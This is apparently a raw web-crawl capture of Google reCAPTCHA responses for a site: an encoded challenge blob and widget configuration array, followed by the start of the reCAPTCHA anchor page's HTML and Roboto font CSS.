Oixyw6XCoMKOwrHCilYeH27CrXxTa8KHAsOcwpLDiMO0wqV5wp9sNMKHbAfDiXjDs1rDlcOQIsOow5s8O8OrE8K9wrXCucOBMMO0acKQw4DCiR0+I8K0TRbDq0LCrnLChmA2w4lSXG7Ds8OfwqvCuMOqCsK0KsKGUcKzOcKzIX96w6Ree1QPw5/CqMO1BmbDpsKkKsK2woICwqF2BMO6wrnDusKlC8KUGwbDtMKXGktvRk3CvXA6w7ECwofCsMOBP8KDVcOowphWwp5IHEBgQTjDocK9w4bDpMO4QB1gIMKLRT8Qw6EpBmVQRMOsYMOafRXCiiPCmw1LwrPCpDTDpgLCqD14w6x7VB5cJMKEVMKhFTJGIzd4A8Okwq/DnBDDjsOQw5bDhnHCtsKRwpAzBVvCk8K6EcO0X2luwohnwojCnsKcwoHCrcKrw54OecOuw4ZMM8OLBFpfSG/ChHvCkQrDn8KhwrjDr8KRwr/CiVAfGMKuGzfDtsO1wrYzJkDDv3fDhWvDpsK4woDDisOjw5BiaU/CujDDuHF/P8O6woPDsCzDu1XCn2E2QMK1wp5zDAAqbMKww4IewrvCnsOCw7ctwqPDgBZlw73CiCHDoMK3w6lyS3nCjxXDqWbCgxzDnMOowr4Bw6XChnR3U8OmUxzCk0l/[base64]/eBlQHhkaHcKsw448w6PDs1EIwqXDrkkCdsOjAMOwVcKdRcOuwrBOEMKhw4I5wp/[base64]/[base64]/DusKBw6XCt8Owwr/DrsOKw5NSA8KVZABVwqTDkcOxGgDCkns2ScOzJzbCpcKzwoU4H8Khw746w5bChcOBBg0sw4fCoMK/B0c1wojDuwXDlUbDsMOcC8K2Iiodw6/[base64]/CnGnCjcK5wrbDjRpFK0DDm8O7WlUBAsKeRxQPwprDgxrCkMKhMnvCu8OEBcKGw47CmMOHw43Dl8O6wpfClEhOwosuJMKyw7Ykw6p9w4bCklrCksO4Kn3CisKLUy3DssOSQCFnJMOPFMKewq3CssK2w4XChHlPHwvDhcO/wrtswpTChV/Ck8KcwrDDosO7wqZrw5rDsMK3GhDDn1cDBXvCv3F+w5h/ZWPDsRnDvsOtTwzCp8KPwoIlciYGDcKLGMKLw73CisOOwofCmRYaVGrDk8O4B8Kbw5V8PiDCksK4woTDvRgCayrDucOLesKhwpPCtQlkwrYGwq7CpMOoaMOQw4bCnRrCtSIBw7zDpAhMwovDvcKowr3CgcKadMOewpHChGLDsBfCp0snw4jDmC3DqMOIQnYZHsOtw5/DgRI9Oh3DvsORHcKUwq3Duy3Du8O2OcO8XGoURsOxb8OSWi0KcMOaA8KAwr/CucOfwrvDgSIbw6xVw6nCkcOIYsK7CMKhA8OCRMO/ccK4wq7CoEXCjDDDskpGD8K0w67CpcO/wozDo8K2UcODwr3DnRAwKBnDhXjDhRcUG8Kcw5vCqjPDqX4aLsOHwp1mwpVIVAjCvnUIEMK8wpvCtMK9wp5MZsOCAcKAw4Inwowfwo3CkcKlwo8CH0fChcKFw4gFwoUiHcOZVsKHw5bDmi8tV8OqJMKCwq/Cm8OXeXwywpLDul/DvDfDilB8Egl/CxDDq8KpAQ4SwpjCpWbChmjCrsOiwqDDlMOuUTLCiwfCtA5tQF/DvlrCvDbCj8OxGzPDtsKvw6jDnUNzw611wrPCjQjCtcKSAcOOw7TDtsOnwoTCtBo8w4bDiC4tw5LDs8KHwpnCv1xtwqHDsS/[base64]/w6vCscOQwpNpw5DChcKjOMOwMG5/KsKjCQxNQH7ClcK9w4d3wqHDvgPDpsKgVMKrw4U5fMKew6DCtcK2WAPDl0XClsKcY8O4w4zCrgHCkywJXcO/J8KKwrrDpD/Dn8OEwr7CocKQw5kKLRDCo8OsDEclb8KHwpMdw6s8wrLContIwqZ6wqXCoBY8DnwbMXjCq8OERMKRaSoMw7lZT8OKwrklT8KMwpk2w7LDvlQCQ8ObSnxqIMOzbW/Cu2vCl8O+bgvDih16woF7eAk1wpDDoA7CtAx0EkkGw7PDoRRGwrYiwrJ7w61VKMK7w63Dj0PDs8OMw7/DtMOKw51GAsKFwq40w5x2wocnIsO5fsOQw4DDjcOuwqrDp1rDvcOYw5HDvsOhw7hMIzUkwq3ChlrClcK4fXR+SsOyUQJNw6DDiMOuw4vDkzJRwpk5w5hewpLDjcKIPWR1w7bDisO0fcO9w4NbJivCgcOCGCE7w4pGW8Krw7nCnhPCtGfCo8OaN0vDpsOdw6nDmsO6NV/[base64]/DqsOuwqF0XgJzwpDCsirCj8O/LcKvVcOjwp3CkjJyFwFNdC3ClHLDhT/DtGvDgUkvQxw+dsKhAzjCiE3Ctm7DssK7w5jDqcOzBMKDwqQuEMOtGsO/wrvCqkjCiCpBEMKawpkRAWdpZ3gqFMKVXGbDg8KVw54fw7QGwqBdCCfDnDvCo8OMw77Ck3g6w6HCmkZ7w6nDnTTDrA0GG2jDicKow47DqsK5wohSw5rDuzfCrcOKw57Ct2vCgjjCpMONew5JXMO/w4dUw6HDjR4Vw4sNw6h7O8OPwrduUx7DmMKwwrF9wrIYZsOCE8K2wqhLwr8aw5hYw67CsDHDssONVFXDsD8Jw4rDt8Otw4lbJBfDj8KCw65SwpF0QDfCqkl1w5/CkUs9wrQ+w6TCuRTDuMKIUAMvwp8iwrgSZ8Obw4t9w7jDocKrX04TWXwufjk4UDrDiMOFB0Q1w4/Dj8O5wpXDlsKowo44wr3Cu8OowrHDlsOvEXMpw7JqHsOow7nDvSbDmcOXw4MVwodhBcO9D8OGam7DusKwwp3Dp1Mmbz8nw4A3SsKxw7/[base64]/CgMKEw7Z0Rk1rwo7DrMOhXsOzPsK6MMK0w6s/I2Y4eAdka3nDoAPDoHDCvcKjwpPDkHXCmMO4GcKQX8OVBjEZwpo8GXcrwq8TwpXCr8K8woM3a1/Dt8OrwrvCnkPDj8OBwrlJe8OAwoIzWsOCbGLCvA9yw7BISH3CpRPCvRrDrcKuF8KnVnbDpsO/w6/DmFB9wpvCo8OmwpjDpcObY8KJek9TBMO4w79cD2vCngDDjQHDlsOBDgALwq1EJy9NRcO7w5fClsO9NhLCgXZwTn0+ElnDt2oYLBjDvnjDtjRJQXHDrsOdw7/[base64]/w41xw7fDoSbCusOeecOgwrjDgMKcbcODUnwRV8O3wo7DsFfDi8OBZsKPw5l/wpAswrvDo8Ocw57Dn3vCmsK7OsKtw6nDtcKOaMOCw6Upw6Azw79nFsK2wq5ZwrYfUmXDtxzDlsOQTsOjw73Dr0rCjwtedSvDhMOlw7bDqsKOw7TCncOzwqjDrTvCnXI+wpdIw7rDs8K1wqHDuMOXworCuR7Dv8ObdFdmcnRVw6nDoj/Dt8KxdcOIIcOkw4fCiMOqF8KjwprChHrDncOUMMOJYEnDgHtDwpZxwr4iT8O6w7/DoBomwotNESNtwpvDiX/DlMKVesOiw6LDsS8XXjnDoiJgRHPDj29Uw70kS8OhwqN6bcKawo0wwrE5EMKHAcKlw5vCpsKDwo8oJl7DpmTCuFYJWlo1w6ARw5TCosKZw5wdWsOIw4HClAnCmnPDqnfCgcKRwq89w5bDmMOvccOcT8K9wrElwrwfOw/DssOXwqzCisOaNzvDtsK/wo/DgR8uw4Inw5gjw5lpL3gXw4bDi8KJWix6w4padCtGI8KNdMOswow8bUXDj8OJVl3CjEwWLcOFIkrCi8ONUcKscBxZXAjDmMKhRD5iw5XCpU7CusORISPDjcOaC2xIw6tGw5U7w78Kw4dhQMKxc2fCjcKHPMONKm9gw4zDviHCqcOOw6Byw5MDd8ORw6tpw79Jwq/[base64]/CnErCh2txwrfDgcOJwrZiwrE3dMKQS8Kaw5DCqUzCo0XDl1PDr8KRWMO8a8K5Y8KjCcOnw5Jzw7nCnsKtw47CgcOWw5HDrMO9bSUNw4hbbsOWLhXDmcKWRWTCplElDcOkHsKUX8O6w6Ygwp5WwpgBwqQ2HFUbLmnCik5Nwr/Dj8KaITfCjg3CkcKHwoJ4wrTDvnnDtMOeHcK0FzEuHsOtZcKlbj/DmkLDhkVWacKiw6bDisKCwrbDsRbCssOdw5rDuVjCmylhw5l0w5Y5wqJaw7DDjMKAw6rDu8ORw5cAXTgyAS7CocOKwoAbScKHbE8Sw54/wqLCocK0w4pHw71iwpvCsMKlw4LCscOZw6UlBGHCu1DCmAZrw5ANw6M/[base64]/[base64]/CpcKSFUzCu8KNw6PDmAkiw5nDmWlqwpBmL8K7w5Z+AsOrdcOPccOJIsOWw6PDkBrCscK0CG0SJFHDs8ODRMKEEHoeQC4Vw6pwwp5yecO9wpFhWVFnYsOwY8OGwq7Dom/[base64]/CisOawr0Ewq7Dp37CrsO3V8OtBUTDr8OTG8OmGMOFw50Cw5Zqw6ogRmDCuFDCpjHClMOUIVtuLg3DsnQMwpEqYRjCi8K9ZhIbNMKyw6Ziw7XCkEfDpcKHw7Aow7HDpcObwq9PFcOxwo1mw4zDmcO+YULCiRHDj8Ogwqp/XwnCnMOrNADDncOBfsKoShxlbMKLwo3DtsKzF1PDtsKGw4ohR0LCscOyJATDr8KPWQDCosKpwpYzw4LDqG7Dj3QAw60RSsOpwox9wq9iDsOwIBQxbioKTMOiFXsTZ8OGw7sham7DlhzCsS8rcS5Bw4nDsMKHEMOAw7tKDcKqw7YrdzXCo0jCo3NTwrV0w4/DrRzCh8Oqw4LDmRjChmvCsjdHE8OjbcKYwpoqUynDj8KtN8KKwprCtwoiw63DhcKsYw1CwpoHdcKLw557w7zDkQjDgE/Dq1zDhCw/w5RdBz/Cq3bDocKuw4UaawjCnsKmLBJfw6DDg8OVwoDDkhYTMMKfwrJtwqUGNcOWd8OwS8K9w4EKNMOBXcK3Y8O2w53CusKrYkgVXhEuCSNYw6I7wqvDmcKrfsO/SxDCm8KIYEgbBsOcAMKOw5DCqMKYcBVPw6LCvC3Dh3XChMOCwr7Dthdjw5A6NibCuT3Dn8KAwpQkCwI8eRXDjQLDvg3CvMK9NcK2wrrCo3R9wpnCicKBEsOMFsOwwqkeF8OxL0AEKcOUwqVCLXxkDsOxw7peUzhRw5vCoWEgw6jDjMOePsOlQ1DDu1wNGnnDqhkEZcO/e8OnNMO8w5rCt8KFFzl4fcKFZ2jDgMKDwr8+UBAQE8OZBVhcwo7CuMK9FMKkB8KHw57CmsOZMcOPHsKrw6vCg8OPw65Kw7/Du20sclwDYcKUAMKMaFzDhcOVw41HGg4Tw5zCqMKBTcKuck3Cs8O/TktAwocPecKsKMKOwrAEw7QcOcOhw493wq0/woTDusOQOiRZCcOZZTvChk7CmMOLwqRgwroLwrFtw4rCtsO5wofCiF7Dh0/DqMO4SMKpAhtaemDCgDvCgsKMNVtOYDx4Kn/[base64]/DpynCqiAxw6kDwp89IcOSwoZ2ccOKw4tfd8OYw5MSI1YZai19wo7CkjEfbS3CjFUiO8KhcAc9IX1zcSd4PMK1wobCqcKfw6NXw74FXsK/OsOVwpZ+wrHDmsOiMikGKQ3DusOtw5NSdcO9wrXDmEZOw6HDphHCkMO2G8KLw6VUA00uDRhDwpJKeQ/DisKoJMOobcKxY8KpwrzDpcO/dU5wOR7CucKQVHDCn1zCnw8fwqdkBsOPwoBaw4jCu3JNw6LDoMKNwqhLF8KswqvCpVPDlMKHw7BuLAoHw6PCg8KgwofDqTA1bDpIK1zDtMKuw6vCtsKhwr9Mw4B2w4/DgcOmw5RwT0DCtXnDkmBWXX/[base64]/w5gHw7VDRcOsw7QqKcOXw5tYMRvDrMKVUsOmw5LDiMOkwozCgiTDn8OXw4piAsOfXcOPbB/CojvCncKGFGbDpsKsAsK+H2vDncOQIzkxw6rDkcKTP8OhPEHCmH/Dl8KywpLChkYLXVciwrBcw7krw5fCtV/[base64]/FsONw5fDnMOeOcOBw77Dm8Obw4ZGZW0IwqUKAMOpw4/DvR9twqbDk1PCkAfDu8K6wpxPaMK2wr9fKxJ2w6LDqm5QYmoSRcK0X8OYVzPCiWnCmi8kBUc8w4/[base64]/CkMKBw5TDjWEOA23CiMOBwrxcB39xccOTw4zCsMOWFnoRwpzCsMOmw77CgMKhwp08AsKxO8Kvw78Ywq/Cu3pfFi9FEcK4XCTDqcKIf3piwrDCi8Kpw4B4HTPClD7CucOhLMOFUyfCkkpbw4osTFrDtMObA8KLGWIgYMKVEzJYwqAswoTDg8ObSE/Cgk56wrjDnMKSwqxYwq7DuMO8w7/DkXjDhDtiwpfCoMO5w54pLE9ew5V1w60sw6TCpFZfZF7CiAzDmDtoACQTMsOpSWFSw5pmdlpYS3rCjVsHwpTCncKZwp81QgjDrkgmwrg/[base64]/ZcKvHxBMGMKyPsKPwr/CgsOtw5gcYm7CjsKaw6tJcsOJwqDDjVvCjERRw7dywo5hwo3DlnJ/wqPCr33Dm8KeGFs2KjcUw4fCmhkSw658ZX4Lc3h3wo1iwqDCqRTDtnvCqE18wqFqw5E7wrF3Z8KicF/[base64]/CgHzDlcK9w6V9WsOjw7QZDsKow4N0w6xPCkHDusKqKsO5V8OBwpvDncOLw79SYWcHw47CsDlcYkDCrcORFylywqzCkMK2wowLa8OqbzxHJcOBGcOWwojDk8KoKsKiw5zCtsKcMsOTD8OOBXBZw6JOPjUXZMKRJ3wgLQrCn8KgwqcsLHYoMsKGwp/[base64]/DiFpee8Onw5fCscKXUsOTw6lbwoXDscObZsKvRsOMwrPDrMKuIVwww7sDA8KfRsOVw43DscOgDzgzVMOXVsOzw6cRwrfDqMOmKsKOX8K0IzbDvcKbwrwNbMKveRhyFMObw6Nuw7ZUZ8OtYsKJwqRtwoYgw7bDqsOhcwzDhMOGwo0xGGfDhsOeKMKlNm/CgxTCtcOXdW4lHcKlNMKEDTcvesOWDMOOdcK1KsOdEDgyLn4CZcO/EAAqRDbDi0lrwpgEVwYcdcOzWEHChFRfw7V2w7pZKiVCw6jCpcKDQ0ZnwpEWw7Vsw5/DpyXDq0rDtsKGYB/CmXzCvsKiIMK6w6wPfcKlJkfDm8KHw4fDoUvDq0vCs2cSw7vCrETDrsO5YsOWSxlyHHLClsOXwqR/w5Rfw59Vw5nDjsKQfMOoXsKawrU4WzVZScOWc2g7wqVcQ1cXwpYEw7A0SAFCES95woDDlQLDqmfDo8OjwpIww4zClwTDj8OsSn/Cp0Z6wpTCmxZeSyLDgzBpw6fDnV4+w5TCuMO/w5PDpV/[base64]/[base64]/CuycGw4HChEEPcHTDuFoUw63CpH7DsyQYOibDuBhnJcOgw7wlDE/CvsK6BsKkwp/Ck8KIwrnCt8OZwoYSwoVXwrnCsytsO18vLMK9wrxiw7JbwogDwq/[base64]/NcKJBMOCw4h9w5LCpUknwqvDqRxVw6onw5VwesOQw4IYOcKPNsKzwphDKMOFKk/CtEDCrsKvw4sdIMO/wp3Do1zDgMKef8OYFsKawrkPEmBbwoNiw63CtsOYwoABw5p4OzQnC07DscOyRsKBwrjCrMKLw7AKwr4ZJsK9IVXChMOhw4/CjcOIwoILFMKnAy7CtcKowoDDhVt9OMK7IyvDsSTDocOyIVU9w5tYI8ONwrzCrkZYA1p6wpXCtivDn8Kaw5XCpBrCusOHMhfDl3oyw61Jw7HCkWzDiMO2wqrCvcK/Z282C8OVcHI/w4/DrMOBagMqw749w6jCo8KnR0IzQcOmw6saKMKvPT0jw6TDq8Odw5pHVMOgW8Kzwokbw5UrTcOSw4URw4fCuMOaOHPCqcKvw6ZMwpElw6PCuMKiDH8cBsOfIcO2EWnDizHDj8KmwogJwo9DwrrCjFACTCzCrcK2worCpMK6w7/DsCAaImo4wpYRwr3CtW9LLUTDsmHDscOawpnDiGvDhsK1VU7ClsO+XjvDhcKkw6xcYMO5w4jCsHXCo8OXY8KGWsOtwrvDgBTCoMKqYcKOwq7DhhYMw4Z/X8KHwo3DvWkwwpQ7wqXCmEzDjy0Ww4zCpmXDmSYuS8K0HD3Dvm89FcKbCV0ULcKsMMKicSfCjj3DicOxW2xLw6tWwpUfHMKww4fCgMKDVFHCr8OOw6Ysw6krw4RaBxrCpcOVwos1wp/DowTCiSbCscOaHcK9cwg/RCpCwrfDtkkswp7CrsKgwqTCtB9TLBTCpsO9AcOVwoh+YjkeCcKYacOvRAE8cDLDg8KkYFZkw5F1w7UORsK9w5bDq8K8S8OMw49RTsOiwrzDvjjDvC48M15OdMOpwqpJwoFSOAxNw7vDuUHCg8OwHcO6XXnCvsOmw5QMw6cbZMOTFSPCkX/[base64]/DjMOuwoU+TMKkMMO9QUQqXsOpw5/DssKQw7kBwp/DnTnCm8OLGAfDgsKmUwJnwoTDrcOCwrgGwrTCtjLCnsO+w4RewqPCn8KJHcK/w5MSVkEBC1zDjMKNN8KIwqzCkHzDn8KWwo/DpcK6w7LDqSg+PBzDiQzDuFkBCixjw7A3SMKxPHtyw5/CnznDqG3ChcKBGsKewpM9ecO9wpfCpUDDixMbw5DCicKufFUtwp/CqAFGe8K3FFDDhcOhG8OgwqUbw40kwq8fw4zDgi/CmsOqwrUuwo3Dk8Opw7kPSxbCmTnDvMO+w55Xw4TClGbCmsOTw5DCtSR5QMKTwpVxw7kUw69iXnHDp3lbaSLCksO7wrvCokFowpcBw7wGwoDCksOfcsKuEnzDtMO0w5/DjcOfdMKALSXDkypaTMO2KjBow5vDjQLDi8OfwrhYJCRZw5QRw6TCuMOOwp7DssO1w70fIcOBw7xbwonDscOTK8KmwqoJSVTCmiHDqMOmwrrDuX4mwppSesOQwpPDm8KwasOiw4lGw4zCr0QIGylSA3csYgfChMOJwpRxaXfDmcOlLh/ChkxLwq/[base64]/DlwYmXWHDrsKpwqhLcsKGNcKcwrAAVMO6w51kN3Yew5jDscKoPVfDhMOBw5jCnMK+W3ZNw7hiTkBUK13DugJtRUZ3wq/DgmhsXUhpZMOHwojDoMKBwqnDhXsnGD/[base64]/CoTkew58YwrTDuR98wr0ONRPDj8KowofCu3/DrcOCwrJbcMKRbMKRSz09w4zDiQDCr8K/fxVkXREMSiPCqwYLX3Acw7ofeS8QcsKwwq5yw5DDhcO4woHDgcKUOwoNwqTCpMKODWA1w7vDjXwoKcK+WSQ5GTDDr8KLw4bCp8OjE8KoLW1/[base64]/w4jCu0YWU3rChsOCw6BYMsOQwr7Dl3TCjsOfwpPDvcObZMKiw6/CsGQ0wqVIesK9w6XCgcOjQX8ew6vDmH7ClcOdAw/Dn8OLwq/CkMOZw7fDgxrDpsKVw6XCmXAqCkoQZRVhFMKDJVYSRRVgDTDCjW7DmFRrwpTDpFAZY8KhwoU7w6PCjCHDi1LCuMKnwps9IBcuTcOmZxnChcKMPwPDnsO7wo9PwqkyP8O2w5Q7VMOwanR8Q8OOwqvCrDB5w5fCnhfDoWXColnDg8Knwq0gw4/CoSvDoiROw5F5w5/Dl8OswpBTW1zCh8OZRX9+EF1jwp0zOW3DpsK/QcKXOTx+woA9w6JJI8OOEcKJw6/DtMKHwqXDjhshGcK2J3vCvEZVF08tw5llTUAuUcKeEX1bQlBUI3tmclxuNsO1G1QHwobCvU/DiMKpwqo+wqbDuRPDhXtydsKIwoXCmUIdNsK+KXLClMOhwp1Tw6fCinQowrTCl8Omw4/DtsOfPsK4wpXDh0xoKMOBwpI3w4AFwqU8VUk/Q3cNacO5wrXDqcO7TMOIwrzDpGZJw57DjGMZwrsNw4Brw4N9D8K4E8O8w6wibsOEwp0vSDtcwo8nEQFlw7gCPcOKwoHDiB3Dm8KowqvComjCsSLCv8OVe8OUfcKnwoQkwpwEEsKJwrAkRcK1w68Fw4LDrSTDrmRsd0XDqj8gO8KAwrjDtMO8U1/[base64]/Dk2fCuQXCqkLCljjDqcOJw51AwohVw7BBQBjDrkTDrCvCvsOlUTw/V8KqXnsad17DmU4wEWrCqk1AD8OSwp8TGBBGSizDksKVH290woDDuCjDq8K4w6gzMWrDjsOmPkPDoTQ+X8KbQEoyw4/ChmHDvMOvw5V+w5FOE8K8bSPChMKuwqswbGPCn8OVTVLDicOPfcOHw43DnSQjwr/DvUBBw7xxHMOLExPCgGTDgEjCqcKyJMKPwqo2bMKYa8O5OMOIMcKZTkbDoCRRTsKRX8KlUTwVwoLDr8OGwpIMDcO9EH/DosOOw5HCrEcQT8O4wqxcwrgiw7DCplwfCsKuwqJRA8O4wok8TF1mwqzDhMKYO8KewozDj8K4K8KWPCLDl8OCwphmwpvDpsOgworDpsK7AcOjVBgjw7ocesKSTsOuchskwqcrFyHDjU8KGX4Jw6LCt8KawpR/wqrDlcOfRjTCqj3ChsKYR8Kuw4zCgFXDlMOuScOGRcOmS14nwrwDVcONK8O7KMOsw6/Dug/Cv8Ksw4gRfsO3I1jCoWcOwpEAFcO2FzlJSMOdwqgZeF7CpXbDuVbChTbDmktuwqYQw4LDqhHCqCkRwrNcw7jCqAnDkcKgSWfDlgc\\u003d\x22],null,[\x22conf\x22,null,\x226LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,959],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://sciencevier.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EkMqEneRfrkJ+ldsX/CrSvbq0mhB1YL8V918BKG5uow\\u003d\x22,0,0,null,1,1769661623519,0,0,[80,109,22],null,[52,225,142,1],\x22RC-CcdXPTQO9ML1wA\x22,null,null,null,null,null,\x220dAFcWeA6gHeKCqWgrbF3tGaUefeAkHRPSN4obuSSYUdF5_qTRsim8Z-YhbKItL7axoTRCZPGulktKYKCUMolB3gRqbb8vI01zhA\x22,1769744423511]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC&co=aHR0cDovL3NjaWVuY2V2aWVyLmNvbTo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9y297m9vivp
body_size: 49393
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
